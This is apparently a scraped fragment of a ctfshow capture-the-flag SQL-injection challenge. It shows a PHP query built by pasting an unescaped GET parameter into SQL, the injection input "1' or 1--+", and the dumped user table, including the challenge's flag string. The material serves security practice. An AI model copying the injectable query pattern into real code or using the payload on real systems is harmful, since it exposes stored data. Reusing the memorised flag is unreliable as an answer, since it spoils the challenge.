 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' or 1--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{c5b5613a-5aec-4f4e-bd2b-82ded2df2f2d}
1 到第 1 页 确定 共 1 条 10 条/页